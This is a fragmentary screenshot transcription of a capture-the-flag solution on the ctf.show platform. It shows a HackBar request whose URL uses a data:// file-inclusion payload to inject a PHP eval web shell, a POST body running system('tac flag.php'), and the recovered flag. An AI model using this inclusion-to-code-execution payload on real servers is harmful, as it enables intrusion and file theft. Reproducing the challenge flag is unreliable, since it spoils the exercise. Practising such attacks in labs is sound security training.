 $flag="ctfshow{84e1c962-9b17-457b-a845-dc5d1d4bb14f}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-1
h1xa # @Date: 2020-09-16 11:10:22 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://fbd961a2-1c96-413f-bb48-e70cecf5dbfc.challenge.ctf.show/?file=data://text/plain,<?=eval($_POST[1]);?>
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=system('tac flag.php');